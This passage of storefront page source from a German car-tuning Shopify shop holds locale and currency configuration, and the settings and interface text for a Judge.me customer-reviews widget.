(Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"HU","subfolderSuffix":"hu","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"English","code":"en","alias":"en","endonym":"English","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"German","code":"de","alias":"de","endonym":"Deutsch","primary":true,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Portuguese (Portugal)","code":"pt-PT","alias":"pt-PT","endonym":"Português (Portugal)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Hungarian","code":"hu","alias":"hu","endonym":"Magyar","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Croatian","code":"hr","alias":"hr","endonym":"Hrvatski (Croatia)","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Dutch","code":"nl","alias":"nl","endonym":"Nederlands","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"French","code":"fr","alias":"fr","endonym":"Français","primary":false,"published":true,"domainHosts":["tuningislife.de"]},{"country":"GB","subfolderSuffix":"uk","title":"Swedish","code":"sv","alias":"sv","endonym":"Svenska","primary":false,"published":true,"domainHosts":["tuningislife.de"]}],
    "currentMarketLanguages": [{"title":"German","code":"de"},{"title":"Czech","code":"cs"},{"title":"Spanish","code":"es"},{"title":"Polish","code":"pl"},{"title":"Italian","code":"it"},{"title":"French","code":"fr"},{"title":"English","code":"en"},{"title":"Dutch","code":"nl"},{"title":"Portuguese (Portugal)","code":"pt-PT"},{"title":"Hungarian","code":"hu"},{"title":"Croatian","code":"hr"},{"title":"Swedish","code":"sv"}],
    "currencies": [{"title":"Australian Dollar","code":"AUD","symbol":"$","country":"AU","domainHosts":[]},{"title":"New Zealand Dollar","code":"NZD","symbol":"$","country":"NZ","domainHosts":[]},{"title":"Euro","code":"EUR","symbol":"€","country":"BE","domainHosts":["tuningislife.de"]},{"title":"Danish Krone","code":"DKK","symbol":"kr.","country":"DK","domainHosts":[]},{"title":"Albanian Lek","code":"ALL","symbol":"L","country":"AL","domainHosts":[]},{"title":"Armenian Dram","code":"AMD","symbol":"դր.","country":"AM","domainHosts":[]},{"title":"Bosnia and Herzegovina Convertible Mark","code":"BAM","symbol":"КМ","country":"BA","domainHosts":[]},{"title":"British Pound","code":"GBP","symbol":"£","country":"GG","domainHosts":[]},{"title":"Macedonian Denar","code":"MKD","symbol":"ден","country":"MK","domainHosts":[]},{"title":"Moldovan Leu","code":"MDL","symbol":"L","country":"MD","domainHosts":[]},{"title":"Romanian Leu","code":"RON","symbol":"Lei","country":"RO","domainHosts":[]},{"title":"Norwegian krone","code":"NOK","symbol":"kr","country":"SJ","domainHosts":[]},{"title":"Turkish lira","code":"TRY","symbol":"₺","country":"TR","domainHosts":[]},{"title":"Ukrainian Hryvnia","code":"UAH","symbol":"₴","country":"UA","domainHosts":[]},{"title":"Belarusian ruble","code":"BYN","symbol":"Br","country":"BY","domainHosts":[]},{"title":"Icelandic Króna","code":"ISK","symbol":"kr","country":"IS","domainHosts":[]},{"title":"Canadian Dollar","code":"CAD","symbol":"$","country":"CA","domainHosts":[]},{"title":"Swiss Franc","code":"CHF","symbol":"Fr.","country":"LI","domainHosts":[]},{"title":"United States Dollar","code":"USD","symbol":"$","country":"US","domainHosts":[]},{"title":"Polish Złoty","code":"PLN","symbol":"zł","country":"PL","domainHosts":[]},{"title":"Swedish Krona","code":"SEK","symbol":"kr","country":"SE","domainHosts":[]},{"title":"Czech Koruna","code":"CZK","symbol":"Kč","country":"CZ","domainHosts":[]},{"title":"Hungarian Forint","code":"HUF","symbol":"Ft","country":"HU","domainHosts":[]}],
    "countries": [{"code":"AU","localCurrencies":true,"currency":{"code":"AUD","enabled":false,"title":"Australian Dollar","symbol":"$"},"title":"Australia","primary":true,"domainHosts":[]},{"code":"NZ","localCurrencies":true,"currency":{"code":"NZD","enabled":false,"title":"New Zealand Dollar","symbol":"$"},"title":"New Zealand","primary":false,"domainHosts":[]},{"code":"BE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Belgium","primary":false,"domainHosts":[]},{"code":"BG","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Bulgaria","primary":false,"domainHosts":[]},{"code":"DK","localCurrencies":false,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Denmark","primary":false,"domainHosts":[]},{"code":"DE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Germany","primary":false,"domainHosts":["tuningislife.de"]},{"code":"EE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Estonia","primary":false,"domainHosts":[]},{"code":"AX","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Åland Islands","primary":false,"domainHosts":[]},{"code":"AL","localCurrencies":true,"currency":{"code":"ALL","enabled":false,"title":"Albanian Lek","symbol":"L"},"title":"Albania","primary":false,"domainHosts":[]},{"code":"AD","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Andorra","primary":false,"domainHosts":[]},{"code":"AM","localCurrencies":true,"currency":{"code":"AMD","enabled":false,"title":"Armenian Dram","symbol":"դր."},"title":"Armenia","primary":false,"domainHosts":[]},{"code":"BA","localCurrencies":true,"currency":{"code":"BAM","enabled":false,"title":"Bosnia and Herzegovina Convertible Mark","symbol":"КМ"},"title":"Bosnia & Herzegovina","primary":false,"domainHosts":[]},{"code":"GL","localCurrencies":true,"currency":{"code":"DKK","enabled":false,"title":"Danish Krone","symbol":"kr."},"title":"Greenland","primary":false,"domainHosts":[]},{"code":"GP","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Guadeloupe","primary":false,"domainHosts":[]},{"code":"GG","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Guernsey","primary":false,"domainHosts":[]},{"code":"IM","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"Isle of Man","primary":false,"domainHosts":[]},{"code":"JE","localCurrencies":true,"currency":{"code":"GBP","enabled":false,"title":"Jersey pound","symbol":"£"},"title":"Jersey","primary":false,"domainHosts":[]},{"code":"YT","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Mayotte","primary":false,"domainHosts":[]},{"code":"MK","localCurrencies":true,"currency":{"code":"MKD","enabled":false,"title":"Macedonian Denar","symbol":"ден"},"title":"North Macedonia","primary":false,"domainHosts":[]},{"code":"MD","localCurrencies":true,"currency":{"code":"MDL","enabled":false,"title":"Moldovan Leu","symbol":"L"},"title":"Moldova","primary":false,"domainHosts":[]},{"code":"MC","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Monaco","primary":false,"domainHosts":[]},{"code":"ME","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Montenegro","primary":false,"domainHosts":[]},{"code":"RO","localCurrencies":true,"currency":{"code":"RON","enabled":false,"title":"Romanian Leu","symbol":"Lei"},"title":"Romania","primary":false,"domainHosts":[]},{"code":"SM","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"San Marino","primary":false,"domainHosts":[]},{"code":"SK","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovakia","primary":false,"domainHosts":[]},{"code":"SJ","localCurrencies":true,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Svalbard & Jan Mayen","primary":false,"domainHosts":[]},{"code":"TR","localCurrencies":true,"currency":{"code":"TRY","enabled":false,"title":"Turkish lira","symbol":"₺"},"title":"Turkey","primary":false,"domainHosts":[]},{"code":"UA","localCurrencies":true,"currency":{"code":"UAH","enabled":false,"title":"Ukrainian Hryvnia","symbol":"₴"},"title":"Ukraine","primary":false,"domainHosts":[]},{"code":"BY","localCurrencies":true,"currency":{"code":"BYN","enabled":false,"title":"Belarusian ruble","symbol":"Br"},"title":"Belarus","primary":false,"domainHosts":[]},{"code":"CY","localCurrencies":true,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Cyprus","primary":false,"domainHosts":[]},{"code":"FI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Finland","primary":false,"domainHosts":[]},{"code":"FR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"France","primary":false,"domainHosts":[]},{"code":"GR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Greece","primary":false,"domainHosts":[]},{"code":"IE","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Ireland","primary":false,"domainHosts":[]},{"code":"IS","localCurrencies":false,"currency":{"code":"ISK","enabled":false,"title":"Icelandic Króna","symbol":"kr"},"title":"Iceland","primary":false,"domainHosts":[]},{"code":"IT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Italy","primary":false,"domainHosts":[]},{"code":"CA","localCurrencies":false,"currency":{"code":"CAD","enabled":false,"title":"Canadian Dollar","symbol":"$"},"title":"Canada","primary":false,"domainHosts":[]},{"code":"HR","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Croatia","primary":false,"domainHosts":[]},{"code":"LV","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Latvia","primary":false,"domainHosts":[]},{"code":"LI","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Liechtenstein","primary":false,"domainHosts":[]},{"code":"LT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Lithuania","primary":false,"domainHosts":[]},{"code":"LU","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Luxembourg","primary":false,"domainHosts":["tuningislife.de"]},{"code":"MT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Malta","primary":false,"domainHosts":[]},{"code":"NL","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Netherlands","primary":false,"domainHosts":[]},{"code":"US","localCurrencies":false,"currency":{"code":"USD","enabled":false,"title":"United States Dollar","symbol":"$"},"title":"United States","primary":false,"domainHosts":[]},{"code":"NO","localCurrencies":false,"currency":{"code":"NOK","enabled":false,"title":"Norwegian krone","symbol":"kr"},"title":"Norway","primary":false,"domainHosts":[]},{"code":"AT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Austria","primary":false,"domainHosts":["tuningislife.de"]},{"code":"PL","localCurrencies":false,"currency":{"code":"PLN","enabled":false,"title":"Polish Złoty","symbol":"zł"},"title":"Poland","primary":false,"domainHosts":[]},{"code":"PT","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Portugal","primary":false,"domainHosts":[]},{"code":"SE","localCurrencies":false,"currency":{"code":"SEK","enabled":false,"title":"Swedish Krona","symbol":"kr"},"title":"Sweden","primary":false,"domainHosts":[]},{"code":"CH","localCurrencies":false,"currency":{"code":"CHF","enabled":false,"title":"Swiss Franc","symbol":"Fr."},"title":"Switzerland","primary":false,"domainHosts":[]},{"code":"SI","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Slovenia","primary":false,"domainHosts":[]},{"code":"ES","localCurrencies":false,"currency":{"code":"EUR","enabled":false,"title":"Euro","symbol":"€"},"title":"Spain","primary":false,"domainHosts":[]},{"code":"CZ","localCurrencies":false,"currency":{"code":"CZK","enabled":false,"title":"Czech Koruna","symbol":"Kč"},"title":"Czechia","primary":false,"domainHosts":[]},{"code":"HU","localCurrencies":false,"currency":{"code":"HUF","enabled":false,"title":"Hungarian Forint","symbol":"Ft"},"title":"Hungary","primary":false,"domainHosts":[]},{"code":"GB","localCurrencies":false,"currency":{"code":"GBP","enabled":false,"title":"British Pound","symbol":"£"},"title":"United Kingdom","primary":false,"domainHosts":[]}],
    "currentCountry": {"title":"Germany","code":"DE","currency": {"title": "Euro","code": "EUR","symbol": "€"}},
    "currentLanguage": {
      "title": "English",
      "code": "en",
      "primary": false
    },
    "currentCurrency": {
      "title": "Euro",
      "code": "EUR",
      "country":"DE",
      "symbol": "€"
    },
    "currentMarket": null,
    "shopDomain":"tuningislife.de",
    "shopCountry": "DE"
    }
  </script>



  <script src="https://cdn.shopify.com/extensions/019c04be-0afd-7d40-adf3-3d3cc11a95c9/starter-kit-171/assets/selectors.js" async></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F5C518","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F5C518","verified_badge_text":"Verified","verified_badge_bg_color":"#1A1A1A","verified_badge_text_color":"","verified_badge_placement":"right-of-timestamp","widget_review_max_height":4,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#000000","floating_tab_button_background_color":"#fcfcfc","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#1A1A1A","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#F5C518","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A1A1A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#1A1A1A","widget_write_review_text_color":"","widget_write_review_bg_color":"#1A1A1A","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things 